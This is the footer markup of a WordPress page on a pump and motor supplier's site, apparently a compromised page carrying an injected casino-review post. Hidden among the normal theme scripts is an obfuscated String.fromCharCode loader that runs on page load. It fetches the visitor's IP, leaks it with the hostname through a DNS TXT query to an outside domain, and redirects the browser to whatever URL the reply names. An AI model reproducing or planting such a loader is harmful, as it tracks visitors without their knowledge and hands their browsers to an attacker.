<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a class="elementor-item">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://marinetech.com.pk/pumps/" class="elementor-sub-item">Pumps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://marinetech.com.pk/motors/" class="elementor-sub-item">Motors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://marinetech.com.pk/spare-parts/" class="elementor-sub-item">Spare Parts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://marinetech.com.pk/gear-motors/" class="elementor-sub-item">Gear Motors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://marinetech.com.pk/pumps-repair-services/" class="elementor-item">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://marinetech.com.pk/our-clients/" class="elementor-item">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://marinetech.com.pk/our-projects/" class="elementor-item">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://marinetech.com.pk/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://marinetech.com.pk/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-197d123" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://marinetech.com.pk/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://marinetech.com.pk/submersible-pumps-in-lahore/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a class="elementor-item" tabindex="-1">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://marinetech.com.pk/pumps/" class="elementor-sub-item" tabindex="-1">Pumps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://marinetech.com.pk/motors/" class="elementor-sub-item" tabindex="-1">Motors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://marinetech.com.pk/spare-parts/" class="elementor-sub-item" tabindex="-1">Spare Parts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://marinetech.com.pk/gear-motors/" class="elementor-sub-item" tabindex="-1">Gear Motors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://marinetech.com.pk/pumps-repair-services/" class="elementor-item" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://marinetech.com.pk/our-clients/" class="elementor-item" tabindex="-1">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://marinetech.com.pk/our-projects/" class="elementor-item" tabindex="-1">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://marinetech.com.pk/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://marinetech.com.pk/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2e6365d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2e6365d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7a32926" data-id="7a32926" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f832b7f" data-id="f832b7f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ee97b2 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="7ee97b2" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-8d514ce" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e56a2e2" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6a3c200" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c407fa3" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-13e0679" data-id="13e0679" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a4c0764 elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a4c0764" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Powered By </span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.thexpertz.com/" target="_blank">

											<span class="elementor-icon-list-text">Web Development Company</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div id="qlwapp" class="qlwapp qlwapp-free qlwapp-bubble qlwapp-bottom-right qlwapp-all qlwapp-rounded">
	<div class="qlwapp-container">
					<div class="qlwapp-box">
								<div class="qlwapp-body">
											<a class="qlwapp-account" data-action="open" data-phone="923214055382" data-message="Hello! How can I help you? Our Support team is ready to help you!" role="button" tabindex="0" target="_blank">
															<div class="qlwapp-avatar">
									<div class="qlwapp-avatar-container">
										<img alt="Marine Tech" src="https://marinetech.com.pk/wp-content/uploads/2022/05/logo1.png" >
									</div>
								</div>
														<div class="qlwapp-info">
								<span class="qlwapp-label">Support</span>
								<span class="qlwapp-name">Marine Tech</span>
							</div>
						</a>
									</div>
							</div>
		
		<a class="qlwapp-toggle" data-action="box" data-phone="12057948080" data-message="Hello! How can I help you? Our Support team is ready to help you!" role="button" tabindex="0" target="_blank">
							<i class="qlwapp-icon qlwapp-whatsapp-icon"></i>
						<i class="qlwapp-close" data-action="close">&times;</i>
					</a>
	</div>
</div>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-extra
</script>
<script src="https://marinetech.com.pk/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.0" id="generate-menu-js"></script>
<script src="https://marinetech.com.pk/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=e91de9a147a4b721ec5b" id="qlwapp-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.15.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.10" id="elementor-webpack-runtime-js"></script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.10" id="elementor-frontend-modules-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/marinetech.com.pk\/wp-admin\/admin-ajax.php","nonce":"d14dc9d0ba","urls":{"assets":"https:\/\/marinetech.com.pk\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/marinetech.com.pk\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/marinetech.com.pk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.15.1" id="elementor-pro-frontend-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.10","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/marinetech.com.pk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/marinetech.com.pk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/marinetech.com.pk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5c0846fc51"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4862,"title":"Vulkan%20Vegas%20Recenzja%202023%3A%206000%20Z%C5%82%20I%20150%20Darmowych%20Spin%C3%B3w%20-%20Marine%20Tech","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.10" id="elementor-frontend-js"></script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.15.1" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://marinetech.com.pk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://marinetech.com.pk/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
